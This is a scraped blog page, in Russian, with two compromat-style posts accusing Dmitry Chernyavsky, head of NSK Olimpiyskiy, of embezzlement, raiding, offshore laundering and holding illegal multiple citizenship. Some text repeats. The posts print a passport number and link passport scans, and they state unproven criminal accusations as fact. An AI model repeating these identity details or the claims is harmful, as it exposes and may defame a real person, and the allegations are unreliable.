<p>Команда «советника» собрала весь пласт информации, проанализировала движение финансовых потоков министерства, обобщила информацию о всех государственных предприятиях, просмотрела всю финансовую документацию и прочую важную и весьма трепетно оберегаемую информацию.</p>
<p>На каком основании это делалось, нам неизвестно, ведь люди, имевшие доступ к материалам даже не имели права брать в руки данные документы. Как все это происходило, для нас загадка, а для СБУ работа.</p>
<p>Итак, по каждой структуре, входящей в сферу управления министерства был сделан подробнейший анализ. То, что у них в руках каталоги по каждому из государственных предприятий, помощниками Чернявского даже не особенно скрывалось.</p>
<p>Приведена в тексте «всего-навсего» информация о движении денежных средств государственного предприятия. А ведь есть еще и аналитика, и примечания и специфическая информация о руководстве, которую мы просто не рискнем выпускать в свободное хождение. Как ни крути, а это обычные украинские руководители, каждый из которых в меру своих сил и способностей выполняет функциональные обязанности, делая это хуже или лучше, но старательно.</p>
<p>Но для Чернявского – они всего лишь винтики в механизмах, на которые был положен его вездесущий глаз. Все для фронта, все для победы. Этот девиз в его несколько гипертрофированном варианте на вооружении у Чернявского. С ним он живет и работает.</p>
<p>Закончив свою кропотливую работу, Дмитрий Леонидович сформировал для себя понимание, какие предприятия ему интересны, а какие нет. В результате появился ряд интересных документов. Первый – отчет о проделанной работе и многочисленные приложения. В них указывалось, какие предприятия могут лично Чернявскому принести реальные дивиденды, а какие – нет.</p>
<p>Самый первый «отчет» о проделанной работе также «шедеврален». Во второй части идет указание на конкретные предприятия, с которыми будет «работать» Чернявский и его команда, отрабатывая самые различные направления деятельности. Что касается последующих отчетов, то они еще более оригинальны.</p>
<p>Активы, земля, проекты. Все это интересовало и продолжает интересовать Чернявского. Он все еще в министерстве и пока не видно путей избавления от него. То, что он перешел на постоянное место работы, захватив лакомый кусок государственного пирога, о котором мечтали многие, ровным счетом ничего не значит.</p>
<p>В министерстве осталась трудиться его команда из явно неординарных сотрудников. Сотрудники эти успевают плодотворно работать на всех фронтах одновременно. По большом счету, время такое: крутиться надо. И кто мы такие, чтобы осуждать господина Чернявского и его людей в попытке совмещать и бизнес, и дела государственные, это ведь дело компетентных органов по борьбе с коррупцией.</p>
<p>Люди Чернявского, подобно босу, не стесняются не только работать, но и официально занимать несколько должностей. Приведем пример из его ближайшего окружения. Весьма близкое и доверенное лицо Дмитрия Леонидовича, закаленная работой с ним помощница (не будем называть фамилий, зачем девочку огорчать?) умудряется быть и начальник отдела управления НСК «Олимпийский» и заместителем директора «Аврора Капитал Киев». Можно, конечно, сослаться на то, что это дела уже прошлые, но согласитесь, если вы в середине октября летите в Гамбург как чиновник по делам государственным, а затем отправляете соответствующее письмо (в середине ноября текущего года) в Посольство Великобритании для служебной командировки в Лондон, выступая в качестве одного из руководителей «Авроры», то значит, подтверждаете справедливость данной информации. В общем, указанная помощница на обеих должностях успевает трудиться в полную силу. С таким графиком служебных командировок просто жалко ее становится. Хотя командировки очень даже неплохие.</p>
<p>Кстати о командировках. Чернявский тоже очень большой любитель полетать. Но он успевает везде. Это прямо таки фантом, а не человек. В том плане, что вот он полетел украинец Чернявский, а вот он россиянин, а завтра он хорват (и документ есть соответствующий), а послезавтра может и за израильтянина пройти, если не по лицу, так хоть по паспорту. Впрочем, его многонациональности мы уже касались и о ней нужно говорить отдельно. Может быть, даже не в следующий раз.</p>
<p>А что касается командировок, то как и его помощница он очень любит летать в Англию. По приглашению хорошо известной в очень узких кругах компании «Tax Consulting U.K.» Компания эта на самом деле принадлежит именно Чернявскому. Занимается она одним очень специфическим направлением – оффшорными операциями. Открывая и обслуживая оффшорные фирмы, данная структуру пользуется популярностью у клиентов. Именно через эту компанию Чернявский будет в будущем выводить свои прибыли, сделаны на государственных деньгах за рубеж.</p>
<p>Чтобы нас не обвиняли в пустых нападках на «честного» бизнесмена приведем одну из оффшорных фирм, зарегистрированную компанией Чернявского: Инвойс № 1111601 от 14.07.2008 Straightline Trade Великобритания. Что касается остальных оффшорных структур, то данную информацию пока раскрывать не будем. Поверьте, это совершенно отдельная тема исследования, тянущая на научный труд.</p>
<p>Так заканчивается очередная часть рассказа о Чернявском. А следующая посвящена его земельным темам. Касаться ее не будем, скажем лишь, что в ней речь идет об «Артеке» и дерибане центра, затеянного Чернявским, а также о том, как он «разводил» несчастное общество слепых. Тема грустная, кто захочет, сам ознакомится.</p>
<p>А вот последняя на данный момент часть нуждается в перепечатке. Аналогов такому нечасто встретишь в сети. Итак, коллеги не постеснялись выложить доказательства даже не двойного, а тройного гражданства Дмитрия Чернявского, что категорически запрещено украинским законодательством. Итак, цитируем: в сети в последнее время стал возникать совершенно оправданный интерес к господину Чернявскому. Народу он известен слабо, хотя и занимает просто таки знаковую должность руководителя НСК «Олимпийский».</p>
<p>Выделение суммы более чем в 2 миллиарда гривен заинтересовало общественность. Ранее, почему то, чиновники оценивали потребности «стройки века» не более чем в 1,5 миллиарда. Понятно, что цены растут все время, доллар дорожает и все такое. Но, думается, что новая цена вопроса, в которой появился еще миллиард гривен, возникла не без стараний нового менеджмента. И его же интересов.</p>
<p>А вот теперь давайте немного пофантазируем и представим, что будет твориться, если не дай Бог, наши опасения окажутся верными и реконструкция «Олимпийского» затянется. Украина окажется «ниже плинтуса». «Евро – 2012» у нас отнимут или будем придатком Польше, проведя пару тройку матчей в Донецке, Днепропетровске и Харькове.</p>
<p>Министра, само собой, снимут, если это не произойдет раньше, со сменой всего правительства. А что же Чернявский? А Чернявский на этот момент будет очень богатым человеком. Единственно, что ему предстоит успеть, так уехать с Украины. Для этих целей он может воспользоваться одним из имеющихся у него паспортов. Мы уже об этом писали, но не приводили документальных доказательств.</p>
<p>Для того, чтобы обезопасить Украину от господина Чернявского, предотвратив безнаказанный вывод большого количества государственных денег за рубеж с КПД = 0, а еще сделать доброе дело его команде, которой потом придется отдуваться за шефа, мы, пожалуй, позволим себе обратить внимание правоохранителей на факты многочисленного гражданства Дмитрия Леонидовича.</p>
<p>Итак, гражданство первое – украинское. Подтверждено самым, что ни на есть настоящим паспортом МЕ 349347</p>
<p><a href="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport2.jpg"><img class="aligncenter size-full wp-image-3278" src="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport2.jpg" alt="" width="500" height="345" srcset="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport2.jpg 500w, https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport2-300x207.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Гражданство второе – российское. Ниже представлены и внутренний, и зарубежный российские паспорта, которыми господин Чернявский постоянно пользуется при пересечении украино-российской границы.</p>
<p><a href="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport3.jpg"><img class="aligncenter size-full wp-image-3279" src="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport3.jpg" alt="" width="500" height="319" srcset="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport3.jpg 500w, https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport3-300x191.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a> <a href="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport1-1.jpg"><img class="aligncenter size-full wp-image-3276" src="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport1-1.jpg" alt="" width="500" height="686" srcset="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport1-1.jpg 500w, https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport1-1-218x300.jpg 218w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Наконец, третий паспорт – хорватский. Как мы понимаем – для общения с европейцами.</p>
<p><a href="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport5.jpg"><img class="aligncenter size-full wp-image-3280" src="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport5.jpg" alt="" width="410" height="563" srcset="https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport5.jpg 410w, https://40ka.info/wp-content/uploads/2013/02/Chernyavskyi-Dmitro-pasport5-218x300.jpg 218w" sizes="(max-width: 410px) 100vw, 410px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Самое главное, даже если репутация Дмитрия Леонидовича будет безвозвратно (чего во власти и политике не бывает) испорчена в Украине, что ж, мир велик и с теми деньгами, что он с товарищами (в том числе и министерскими) «спилит» на стройке, он везде будет желанным гостем. Каким образом предполагается выводить эти громадные суммы мы расскажем отдельно в следующей части. Для того чтобы понять механизм, необходимо понимать специфику работы с Чернявского с оффшорами, а это совершенно отдельный разговор.</p>
<p>В общем, по оффшорам материалов пока нет, но, наверное, будут. Будем ждать с нетерпением, поскольку в списке наверняка найдется много компаний, принадлежащих российским бизнесменам, услуги которым Чернявский постоянно оказывает.</p>
<p>На этом пока заканчивается описание деятельности Дмитрия Леонидовича. И как бы непонятно, то ли гордиться за Чернявского, видного представителя России, так ловко подрывающего престиж Украины изнутри, то ли огорчаться за братский украинский народ. Но, наверное, нужно все же радоваться. Ведь если бы не «Евро – 2012», не дай Бог, мог бы Чернявский в сочинской Олимпиаде «поучаствовать». А может еще и собирается? Практика – великая сила.</p>
<p>&nbsp;</p>
<p><strong><a href="http://nacburo.org/" target="_blank">Национальное бюро расследований Украины</a></strong></p>
<p>&nbsp;</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=3043" rel="category">Чернявський Дмитро</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=tax-consulting-u-k" rel="tag">Tax Consulting U.K.</a>, <a href="https://40ka.info/?tag=avrora-kapital-kiev" rel="tag">Аврора Капитал Киев</a>, <a href="https://40ka.info/?tag=anatolij-yushhuk" rel="tag">Анатолій Ющук</a>, <a href="https://40ka.info/?tag=bank-nacionalnye-finansovye-tradicii" rel="tag">банк «Национальные финансовые традиции»</a>, <a href="https://40ka.info/?tag=valentin-ilenko" rel="tag">Валентин Ильенко</a>, <a href="https://40ka.info/?tag=valerij-bugaj" rel="tag">Валерий Бугай</a>, <a href="https://40ka.info/?tag=vasyunyk" rel="tag">Васюнык</a>, <a href="https://40ka.info/?tag=dmitrij-leonidovich-chernyavskij" rel="tag">Дмитрий Леонидович Чернявский</a>, <a href="https://40ka.info/?tag=dmitrij-chernyavskij" rel="tag">Дмитрий Чернявский</a>, <a href="https://40ka.info/?tag=evgenij-chervonenko" rel="tag">Евгений Червоненко</a>, <a href="https://40ka.info/?tag=evro-2012" rel="tag">Евро – 2012</a>, <a href="https://40ka.info/?tag=zavod-strela" rel="tag">завод «Стрела»</a>, <a href="https://40ka.info/?tag=zyat-bogolyubova" rel="tag">зять Боголюбова</a>, <a href="https://40ka.info/?tag=kyevgorstroj" rel="tag">Киевгорстрой</a>, <a href="https://40ka.info/?tag=kompaniya-avrora-kapital" rel="tag">компания «Аврора Капитал»</a>, <a href="https://40ka.info/?tag=korruptsyya" rel="tag">коррупция</a>, <a href="https://40ka.info/?tag=marina-firtash" rel="tag">Марина Фирташ</a>, <a href="https://40ka.info/?tag=nsk-olimpijskij" rel="tag">НСК "Олімпійський"</a>, <a href="https://40ka.info/?tag=otmyvanye-deneg" rel="tag">отмывание денег</a>, <a href="https://40ka.info/?tag=offshor" rel="tag">оффшор</a>, <a href="https://40ka.info/?tag=offshornye-operacii" rel="tag">оффшорные операции</a>, <a href="https://40ka.info/?tag=pavlenko" rel="tag">Павленко</a>, <a href="https://40ka.info/?tag=rejder" rel="tag">рейдер</a>, <a href="https://40ka.info/?tag=rekonstrukciya-olimpijskogo" rel="tag">реконструкция «Олимпийского»</a>, <a href="https://40ka.info/?tag=sbu" rel="tag">СБУ</a>, <a href="https://40ka.info/?tag=sergej-kalinovskij" rel="tag">Сергей Калиновский</a>, <a href="https://40ka.info/?tag=smeta-rekonstrukcii" rel="tag">смета реконструкции</a>, <a href="https://40ka.info/?tag=sovetnik-ministra" rel="tag">советник министра</a>, <a href="https://40ka.info/?tag=firtash" rel="tag">Фірташ</a>, <a href="https://40ka.info/?tag=chervonenko" rel="tag">Червоненко</a>, <a href="https://40ka.info/?tag=chernyavskij" rel="tag">Чернявский</a>, <a href="https://40ka.info/?tag=yurij-pavlenko" rel="tag">Юрій Павленко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <a href="https://40ka.info/?p=3275#respond">Коментарів немає</a></div>

			</div>

				<div class="post-9204 post type-post status-publish format-standard hentry category-chernyavskij-dmitro tag-associated-first-capital-incorporated tag-straightline-trade-Velykobrytanyya tag-tax-consulting-u-k tag-avrora-kapital tag-anatolij-yushhuk tag-bogolyubov tag-valentin-ilenko tag-valerij-bugaj tag-vasyunyk tag-dmitrij-leonidovich-chernyavskij tag-dmitrij-chernyavskij tag-evgenij-chervonenko tag-ekaterina-bogolyubova tag-zavod-strela tag-zyat tag-kyevgorstroj tag-marina-firtash tag-NSK-Olympyjskyj tag-otmyvanye-deneg tag-offshor tag-pavlenko tag-rejder tag-sergej-kalinovskij tag-chervonenko tag-yurij-pavlenko">
				<h2 class="title" id="post-9204"><a href="https://40ka.info/?p=9204" rel="bookmark" title="Постоянная ссылка: Дмитрий Чернявский и группа коррумпированных чиновников украли миллиарды. Расследование">Дмитрий Чернявский и группа коррумпированных чиновников украли миллиарды. Расследование</a></h2>
				<div class="postdate">Опубликовано: Січень 11th, 2013 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2017/06/Chernyavskyi-Dmitro-pasport1.jpg"><img class="aligncenter size-full wp-image-9205" src="https://40ka.info/wp-content/uploads/2017/06/Chernyavskyi-Dmitro-pasport1.jpg" alt="Chernyavskyi-Dmitro-pasport1" width="500" height="686" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Зять босса приватовской мафии Боголюбова — мошенник, мафиози Дмитрий Чернявский и группа коррумпированных чиновников украли миллиарды!!!</p>
<p style="color: #444444;">Одна из центральных тем для Украины последних лет, это подготовка к «Евро – 2012». Тема изначально «мутная». Поскольку, к ней чиновники подходили с размахом. Только структур, причастных к подготовке было несколько. Это и Национальное агентство (Червоненко), и Организационный комитет (Секретариат Президента, правительство и Федерация футбола Украины), и отдельные чиновники, как-то министр по делам семьи, молодежи и спорта Павленко, вице-премьер по гуманитарным вопросам Васюнык и другие. Основными центрами принятия решений были и остаются оргкомитет и министерство спорта. В свою очередь, одним из главных и наиболее проблемных вопросов подготовки турнира стала реконструкция центральной спортивной арены Украины НСК «Олимпийский».</p>
<p style="color: #444444;">В начале общественность боролась за снос противоречившего всем стандартам безопасности и архитектуры комплекса «Троицкий». Снести его с большими потерями для государства все-таки удалось. И тут пришла новая напасть. Поменялось руководство НСК. Новым генеральным директором был назначен хорошо знакомый московской элите бизнесмен Дмитрий Чернявский, зять Боголюбова. Нам тоже было очень интересно, как россиянин мог стать руководителем государственного предприятия в Украине? Оказалось может, не смотря на отсутствие в Украине двойного гражданства. Но об этом после.</p>
<p style="color: #444444;">Чернявский – схемовик известный. Заинтересовать министра Юрия Павленко он мог одним – построением схем вывода государственных денег со стройки и бизнес-проектами на административном ресурсе. В итоге за несколько месяцев он дорос с советника министра до руководителя НСК. Тут же цена вопроса поднялась с 1,5 до 2,2 миллиардов гривен (курс украинской валюты был на момент утверждения бюджета в районе 6 гривен за 1 доллар США, но сегодня дорос до 7,5). Мотивация удорожания стройки – рост цен на все.</p>
<p style="color: #444444;">Не будем фантазировать на эту тему, приведем слова Евгения Червоненко, чье агентство было совсем недавно ликвидировано с подачи Павленко правительством Укрианы: «Это просто верх цинизма, – то, что подрядчиком для Олимпийского становится Киевгорстрой с непонятным финансовым состоянием. Тут же на 700 млн гривен увеличена смета реконструкции – и это в то время, когда цены на стройматериалы упали на 30-50 процентов. Это уже чистый дерибан, которым занимаются люди, которые понимают, что они не доживут во власти до Евро-2012 и потому спешат отдать деньги подрядчикам и получить с них все, что полагается. Разве не аморально, если новый стадион с сумасшедшим парком в Донецке стоит 1,2 млрд гривен, а в Киеве упрощенная реконструкция будет стоить 2,2 млрд?!»</p>
<p style="color: #444444;">Комментарии, как говорится, излишни. Лишь отметим, что буквально на днях договор с Киевгорстроем действительно был подписан, и он стал генеральным подрядчиком.</p>
<p style="color: #444444;">Червоненко, кстати также не отыгран до конца. В пятницу он был назначен первым заместителем мэра Киева, поклявшись, что будет заниматься Евро до конца. Червоненко считает Киев ключевым городом «Евро-2012». При этом, он уверен в своих силах: «Те кто думали, что от меня избавились, им не повезло – я буду делать все, чтобы Киев был европейской столицей, которая достойно примет чемпионат». Так что Павленко придется тяжко, если он решится побороться за своего протеже. А еще ему придется в скором времени несладко, объясняя СБУ, на каком основании он пустил к государственным деньгам господина Чернявского, с его то репутацией.</p>
<p style="color: #444444;">За него уже прилично взялись украинские интернет-издания. Причем, уровень информации, который был вскрыт свидетельствует об очень серьезных источниках. Обычно такая информация используется спецслужбами для легализации. А затем можно проверять обнародованные факты.</p>
<p style="color: #444444;">Для нас интересно то, что над одним из самых «таинственных» и «загадочных» бизнесменов Москвы был приподнят полог тайны. По крайней мере, из статей опубликованных на ресурсе «Собкорр» мы узнаем, чем же занимался господин Чернявский в последнее время в Украине. «Заход» Чернявского … в Украину В октябре Приказом Министерства Украины по делам семьи, молодежи и спорта на должность исполняющего обязанности генерального директора многострадального государственного предприятия НСК «Олимпийский» в октябре была назначена во всех смыслах неординарная личность – Дмитрий Леонидович Чернявский. Предыдущий руководитель предприятия Валерий Бугай приказом Министерства был освобожден от занимаемой должности по рекомендации аттестационной комиссии.</p>
<p style="color: #444444;">Дмитрий Чернявский родился 1971 года в Донецке, имеет два высших образования: экономическое (Донецкий государственный коммерческий институт) и юридическое (Киевский национальный университет им. Т.Г.Шевченко). В соответствии с «официальной» биографией, он имеет успешный опыт работы в сфере корпоративного управления и инвестиционной деятельности: в 2003 году был вице-президентом по делам Восточной Европы в компании Tax Consulting U.K., в течение 2003—2004 годов занимал должность председателя правления банка «Национальные финансовые традиции». В последнее время – член совета директоров одной из украинских инвестиционных компаний. С мая 2008 года Дмитрий Чернявский также работал советником министра Украины по делам семьи, молодежи и спорта.</p>
<p style="color: #444444;">Как сообщил во время первой встречи с коллективом НСК Чернявский, первоочередными задачами, которые поставлены Министерством перед новым руководителем, являются внедрение на предприятии нового современного менеджмента, создание и организация работы специального структурного подразделения – Дирекции по строительству и реконструкции. А теперь давайте разбираться, что за специалист Дмитрий Леонидович, которому спортивное Министерство поручает столь ответственный участок работы. Ведь не секрет – если провалится подготовка «Олимпийского», Киев Евро – 2012 не увидит.</p>
<p style="color: #444444;">О Чернявском можно услышать самые разнообразные мнения, которые варьируются в диапазоне от крайне критичных (в духе «мошенник» и «аферист»), до вполне благожелательных – перспективный, новой формации, бизнесмен будущего и прочее. Но судить ведь нужно по делам, а не по словам, нет? Кое что, о господине Чернявском уже было написано. В частности, нет смысла освещать его путь из «варяг в греки» наоборот, в результате чего, в 2004 году он получил Московскую прописку (кстати, вполне официально с получением российского гражданства, без утраты украинского, что по меркам украинского законодательства – вопиющее нарушение Конституции, хотя украинские политики и бизнесмены через одного и балуется с паспортами) стал одним из самых «таинственных» молодых «олигархов». Таинственный, поскольку структуры его бизнеса толком никто не знал и не понимал, ровно как и то, откуда у него взялось не то 150, не то 200 миллионов долларов. Именно такие ориентировочные суммы назывались, когда журналисты пытались выяснить уровень благосостояния Чернявского. Наиболее злые языки (не под запись, конечно) утверждали, что таких денег у Чернявского никогда и не было в помине, а все это лишь удачная пиар кампанию и замечательно «сработанный» образ Человека в Маске. При этом, ни в коем случае нельзя отрицать, что у Чернявского действительно были и есть очень серьезные клиенты, обслуживание которых позволяло ему содержать и офис и довольно квалифицированную команду. Его работа с этими клиентами заключалась в «доверительном» управлении активами, с функциями вывода средств за рубеж, оффшорными манипуляциями, отмыванием денег и прочими «доверительными» услугами.</p>
<p style="color: #444444;">Именно поэтому, когда Чернявский во весь голос объявил в 2005 году о казалось бы бредовой идее участия его инвестиционной компании «Аврора Капитал» в покупке «Криворожстали», многие повелись на этот блеф. Кто его знает, чьи там деньги. Даже начали приписывать «Авроре» распоряжение средствами сталелитейных гигантов России, в то время как это был самый что ни на есть рекламный трюк Чернявского, решившего громогласно объявить о своем возвращении в Украину. Но это так, к слову, а пока вернемся к клиентам Чернявского. Для них он не гнушался выполнять любые, в том числе и не вполне «чистые» работы. Отличный «схемовик» с удовольствием реализовывал рейдерские по сути технологии. Первый раз, он по-крупному, «засветился» в украинском проекте в 2006 году. Эту историю есть смысл освежить в памяти, поскольку технологии, использованные Чернявским в этом «проекте» были не только рейдерскими, но и гнусными по сути. Речь идет о краностроительном заводе «Стрела», расположенном под Киевом в Броварах. Помимо земли, данное предприятие было интересно и как промышленный объект. Директор и собственник (около 60% акций) ОАО «Стрела» Анатолий Ющук никогда не стремился избавиться от собственной самостоятельности «ныряя» под кого-либо, в то время как предложения о «сотрудничестве» следовали с завидным постоянством. Последними отказ получили краностроители из Челябинска, желавшие расширить географию своей деятельности. Переговоры зашли в тупик и челябинцы «подтянули» к делу покупки «Стрелы» Чернявского. Тот, однако, оценив перспективность проекта решился на самостоятельную игру. Собирался ли он, получив предприятие продать его челябицам или нет, об этом ничего определенного сказать нельзя, но за дело взялся с присущим ему рвением. Тем более, что грехи за Ющуком действительно были. За 4 года он сумел утроить 20% акций, что, разумеется, другим акционерам не особенно нравилось. Заручившись поддержкой бывшего председателя правления «Стрелы» Валентина Ильенко, Чернявский начал действовать.</p>
<p style="color: #444444;">Вначале в Херсонской, а затем во Львовской области были организованы судебные процессы. Результат – было вынесено решение и определение об отстранении прежнего руководства «Стрелы» и назначении нового. Ющук в мае 2006 года был отстранен, затем вернулся на предприятие, а потом вновь был выдворен. Причем, второй «заход» осуществлялся с применением «тяжелой» артиллерии – охранной структуры, чьи бойцы были вооружены битами и слезоточивым газом. 1 сентября Ющук в очередной раз пришел к заводу вместе с исполнителем и двумя охранниками (к тому моменту судебные решения были отменены). Но помимо охраны, их встретили 6 девочек и 2 мальчика юношеского возраста. Им выдали плакаты, и поставили перед входом, как живой щит. В тот раз Ющуку зайти на территорию не удалось. Устав от этой борьбы Ющук вынужден был обратиться к довольно известным в Киеве бизнесменам, которые охотно приняли предприятие под «крышу». Формат переговоров качественно изменился и Чернявскому пришлось договориться с новыми покровителями старого директора «Стрелы». По итогу, рейдеру были компенсированы понесенные им затраты, чем он и был вынужден довольствоваться.</p>
<p style="color: #444444;">Заработать на этом, Чернявскому не удалось, но оставались и другие клиенты. Их афишировать Дмитрий Леонидович не любит, но периодически о них становится известно широкой общественности. Так, буквально совсем недавно публичное отражение нашла история о том, как господин Чернявский обслуживал экс-супругу известного олигарха Марину Фирташ в ее бракоразводном процессе, а затем оказывал помощь в деле увода от правосудия сына Марины Фирташ Сергея Калиновского. Цитировать публикации не будем, лишь отметим в очередной раз неординарность подходов Чернявского к решению проблем клиентов.</p>
<p style="color: #444444;">Видимо, прочно обосновавшись на украинской земле и не помышляя возвращаться в Москву, Дмитрий Чернявский решил отдать себя служению государству. Он уже пытался оказаться в парламенте, через проходную часть избирательного списка одной из парламентских партий и будет пытаться сделать вновь, если конечно выборы произойдут. Кому повезет с таким кандидатом, пока трудно сказать. Вроде бы успешнее всего переговоры идут с Партией регионов, где у Черявского есть связи через родственников. Впрочем, иных вариантов тоже исключать нельзя. Стал же он вначале помощником и доверенным лицом господина Павленко – одного из лидеров «Нашей Украины». Именно тесному контакту с Юрием Павленко Чернявский обязан своим нынешним назначением. На каких условиях назначался этот блистательный менеджер, нам неизвестно, но сколько получит за свой труд – посчитать несложно, ведь Чернявский всегда работает не меньше, чем с третью. Вот и посчитайте 30% от стоимости реконструкции НСК. О планах Чернявского в украинской политике. Интересно, что Чернявский всегда думает о будущем. В этом смысле, он действительно крайне перспективный и талантливый бизнесмен.</p>
<p style="color: #444444;">Вариантов отхода, в случае, если им очень сильно будут интересоваться украинские правоохранители по поводу нецелевого использования государственных средств, у него несколько.</p>
<p style="color: #444444;">Во-первых, это все тоже пресловутое депутатство. Один раз он уже пытался стать народным избранником, но не сложилось. То ли денег не хватило, то ли поздно стал работать в данном направлении, но второй раз Дмитрий Леонидович наступать на те же грабли не намерен. Если выборы состоятся, то по имеющейся информации, Чернявский будет в проходной части Партии регионов, чему серьезно способствует его близкое родство с людьми, в свою очередь, близкими к руководителю партии. Донецкое происхождение, оно, знаете ли, имеет серьезные бонусы. Народного депутата вряд ли тронут, особенно если ПР вернется во власть. Да и нужно понимать, что в любом случае, так или иначе, а реконструкция «Олимпийского» будет идти. Государственной машине это нужно, а значит ресурсы и резервы будут найдены. В общем, вариант «спустить на тормозах» имеется, но если этого не произойдет, а выборы не состоятся, Дмитрий Чернявский может вновь оказаться в Москве. Россияне своих не отдают и готовы защищать не только на территории России, но и по всему миру.</p>
<p style="color: #444444;"><strong>Чернявский и министерство спорта</strong></p>
<p style="color: #444444;">Закончив повествование о Чернявском – бизнесмене, журналисты довольно неплохо осветили его работу в Министерстве. Данная работа просто поражает своим всеобъемлющим характером. Она не сильно афишировалась, но до сих пор многие высокопоставленные чиновники из министерства пребывают в шоке от стиля работы «бизнесмена новой формации» на очень скромном посту советника министра. С приходом команды Чернявского в министерство там забыли, что такое зарабатывать деньги. От этой хлопотной миссии Чернявский избавил большинство тех, кто кормился с предприятий и структур министерства, получая маленькие проценты и откаты от решения проблем. Все было перестроено и переведено, если можно так выразиться, с «кустарного» на «промышленный» уровень. Команда «советника» собрала весь пласт информации, проанализировала движение финансовых потоков министерства, обобщила информацию о всех государственных предприятиях, просмотрела всю финансовую документацию и прочую важную и весьма трепетно оберегаемую информацию. На каком основании это делалось, нам неизвестно, ведь люди, имевшие доступ к материалам даже не имели права брать в руки данные документы. Как все это происходило, для нас загадка, а для СБУ работа. Итак, по каждой структуре, входящей в сферу управления министерства был сделан подробнейший анализ. То, что у них в руках каталоги по каждому из государственных предприятий, помощниками Чернявского даже не особенно скрывалось. Приведена в тексте «всего-навсего» информация о движении денежный средств государственного предприятия. А ведь есть еще и аналитика, и примечания и специфическая информация о руководстве, которую мы просто не рискнем выпускать в свободное хождение. Как ни крути, а это обычные украинские руководители, каждый из которых в меру своих сил и способностей выполняет функциональные обязанности, делая это хуже или лучше, но старательно. Но для Чернявского – они всего лишь винтики в механизмах, на которые был положен его вездесущий глаз. Все для фронта, все для победы. Этот девиз в его несколько гипертрофированном варианте на вооружении у Чернявского. С ним он живет и работает. Закончив свою кропотливую работу, Дмитрий Леонидович сформировал для себя понимание, какие предприятия ему интересны, а какие нет.</p>
<p style="color: #444444;">В результате появился ряд интересных документов. Первый – отчет о проделанной работе и многочисленные приложения. В них указывалось, какие предприятия могут лично Чернявскому принести реальные дивиденды, а какие – нет. Самый первый «отчет» о проделанной работе также «шедеврален». Во второй части идет указание на конкретные предприятия, с которыми будет «работать» Чернявский и его команда, отрабатывая самые различные направления деятельности. Что касается последующих отчетов, то они еще более оригинальны. Активы, земля, проекты. Все это интересовало и продолжает интересовать Чернявского. Он все еще в Министерстве и пока не видно путей избавления от него. То, что он перешел на постоянное место работы, захватив лакомый кусок государственного пирога, о котором мечтали многие, ровным счетом ничего не значит. В министерстве осталась трудиться его команда из явно неординарных сотрудников. Сотрудники эти успевают плодотворно работать на всех фронтах одновременно. По большом счету, время такое: крутиться надо. И кто мы такие, чтобы осуждать господина Чернявского и его людей в попытке совмещать и бизнес, и дела государственные, это ведь дело компетентных органов по борьбе с коррупцией. Люди Чернявского, подобно босу, не стесняются не только работать, но и официально занимать несколько должностей. Приведем пример из его ближайшего окружения. Весьма близкое и доверенное лицо Дмитрия Леонидовича, закаленная работой с ним помощница (не будем называть фамилий, зачем девочку огорчать?) умудряется быть и начальник отдела управления НСК «Олимпийский» и заместителем директора «Аврора Капитал Киев». Можно, конечно, сослаться на то, что это дела уже прошлые, но согласитесь, если вы в середине октября летите в Гамбург как чиновник по делам государственным, а затем отправляете соответствующее письмо (в середине ноября текущего года) в Посольство Великобритании для служебной командировки в Лондон, выступая в качестве одного из руководителей «Авроры», то значит, подтверждаете справедливость данной информации. В общем, указанная помощница на обеих должностях успевает трудиться в полную силу. С таким графиком служебных командировок просто жалко ее становится. Хотя командировки очень даже неплохие.</p>
<p style="color: #444444;">Кстати о командировках. Чернявский тоже очень большой любитель полетать. Но он успевает везде. Это прямо таки фантом, а не человек. В том плане, что вот он полетел украинец Чернявский, а вот он россиянин, а завтра он Хорват (и документ есть соответствующий), а послезавтра может и за израильтянина пройти, если не по лицу, так хоть по паспорту. Впрочем, его многонациональности мы уже касались и о ней нужно говорить отдельно. Может быть, даже не в следующий раз. А что касается командировок, то как и его помощница он очень любит летать в Англию. По приглашению хорошо известной в очень узких кругах компании «Tax Consulting U.K.».</p>
